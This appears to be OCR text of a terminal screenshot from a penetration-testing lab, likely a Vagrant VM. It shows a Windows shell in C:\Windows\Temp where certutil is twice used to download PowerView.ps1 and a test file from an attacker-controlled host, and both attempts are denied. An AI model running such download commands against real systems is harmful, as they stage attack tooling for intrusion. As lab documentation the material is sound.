 Simple ChatBot Application - Mozilla Firefox
Shell No. 3
kali
File Actions Edit View Help
Shell No. 1 × Shell No. 2 × Shell No. 3 × Shell No. 4 ×
01/24/2022 03:24 AM <DIR> tw-1930-c20-229285.tmp
01/24/2022 03:24 AM <DIR> tw-1930-c20-2295a3.tmp
01/24/2022 03:24 AM <DIR> tw-1930-c20-229f98.tmp
01/24/2022 02:50 AM 69,761 vmware-vmsvc-SYSTEM.log
01/24/2022 02:56 AM 4,348 vmware-vmusr-vagrant.log
11 File(s) 89,653 bytes
21 Dir(s) 42,678,816,768 bytes free
C:\Windows\Temp>certutil.exe -f -split -urlcache http://192.168.38.91/PowerView.ps1 C:\Windows\Temp\PowerView.ps1
certutil.exe -f -split -urlcache http://192.168.38.91/PowerView.ps1 C:\Windows\Temp\PowerView.ps1
Access is denied.
C:\Windows\Temp>certutil.exe -f -split -urlcache http://192.168.38.91/test.txt C:\Windows\Temp\test.txt
certutil.exe -f -split -urlcache http://192.168.38.91/test.txt C:\Windows\Temp\test.txt
Access is denied.
' is not recognized as l command,
operable program or ba
C:\Windows\Temp>
C:\Windows\Temp>
C:\Windows\Temp>
C:\Windows\Temp>
Copy Selection Ctrl+Shift+C
Paste Clipboard Ctrl+Shift+V
Paste Selection Shift+Ins
Zoom in Ctrl++
Zoom out Ctrl+-
Zoom reset Ctrl+0
Clear Active Terminal Ctrl+Shift+X
Split Terminal Horizontally
Split Terminal Vertically
Collapse Subterminal
Toggle Menu Ctrl+Shift+M
Hide Window Borders
Preferences...
10:44 PM